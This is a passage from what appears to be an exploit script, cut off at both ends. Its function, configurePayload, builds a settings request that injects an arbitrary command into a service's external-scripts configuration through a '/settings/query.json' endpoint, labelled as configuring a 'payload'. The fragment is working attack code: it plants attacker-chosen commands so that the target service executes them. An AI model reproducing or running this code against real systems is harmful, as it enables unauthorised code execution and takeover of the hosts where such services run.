
script containing the desired

# command, then saves the configuration

def configurePayload(session, cmd, 
key):

	printStatus("Configuring Script 
with Specified Payload . . .", "info")

	endpoint = "/settings/query.json"

	node = { "path" : 
"/settings/external scripts/scripts",

		 "key" : key } 

	value = { "string_data" :  cmd }

	update = { "node" : node , "value" 
: value }

	payload = [ { "plugin_id" : "1234",

		    "update" :  update } ] 

	json_data = { "type" : 
"SettingsRequestMessage", "payload" : 
payload }
